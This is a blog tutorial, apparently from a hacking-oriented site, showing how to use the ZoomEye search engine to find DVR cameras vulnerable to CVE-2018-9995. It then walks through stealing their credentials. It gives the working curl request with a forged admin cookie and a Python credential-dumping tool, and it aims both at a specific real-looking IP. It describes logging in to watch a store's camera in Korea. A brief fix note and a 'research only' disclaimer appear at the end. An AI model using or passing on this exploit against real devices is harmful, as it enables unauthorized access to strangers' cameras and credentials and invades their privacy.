As in the previous post, I have About ZoomEye – Search engine for Hackers. Zoomeye is similar to Shodan but developed for the Chinese market. This is a search engine that just needs to enter an IP or a keyword, the results will show: open ports, related services, geographic location… Today we will try to practice using ZoomEye to find the items. Camera is vulnerable to CVE-2018-9995 and access to view that Camera.
| Join the channel Telegram of the AnonyViet 👉 Link 👈 |
Find Cameras with CVE-2018-9995 Vulnerability Using ZoomEye
This is a security vulnerability discovered in 2018 related to Camera DVR recorders. With just a single command line, you can view the unencrypted Camera login account. Currently in the world there are many Camera receivers that have not been patched with this version, and we can easily find them using the ZoomEye tool.
Now we will practice with the ZoomEye search engine to find the camera with vulnerability CVE-2018-9995.

Open page ZoomEye and type login.rsp to find IPs associated with this keyword.
The result will be a list of IP addresses, click on the black arrow to access those addresses.

For example, we find the IP: http://59.18.152.180:9000. Now I will exploit the vulnerability to find the user/password to log into this Camera.
Using the Curl . command
Use the syntax:
curl "http://IP:Port/device.rsp?opt=user&cmd=list" -H "Cookie: uid=admin"
Open CMD and use the following command:
curl "http://59.18.152.180:9000/device.rsp?opt=user&cmd=list" -H "Cookie: uid=admin"
There are results: UID: is the username, and pwd: is the password.

You open the browser Internet Explorer Go up, access the hacked IP camera to log in to the camera driver. Mind Enable ActiveX Please browse to see the image.

And this is the Camera of a certain store, in Korea.
This is a python tool used to find the username/password of vulnerable cameras CVE-2018-9995. Therefore, it is required that you have Python installed on your computer. This tool can work on Windows.
You first Download Tool getDVR_Credentials. Extract to C: drive, open CMD to access the decompression path:
cd C:\CVE-2018-9995_dvr_credentials-dev_tool
pip install -r requirements
python getDVR_Credentials.py --host IP --port Port // IP and Port of Camera.

For the above example, we will type the command
python getDVR_Credentials.py --host 59.18.152.180 --port 9000
And this is the result:
How to fix vulnerability CVE-2018-9995: Change the login account and update the Camera to the latest Firmware.
When you find that the camera is flawed, try to notify the owner so they can contact a technician to handle it.
Although considered a “hacker-friendly” search engine, ZoomEye is not designed to initiate attacks on network devices or websites. The data recorded is for security research only. And this article is mainly for research purposes, please do not use it to break the law.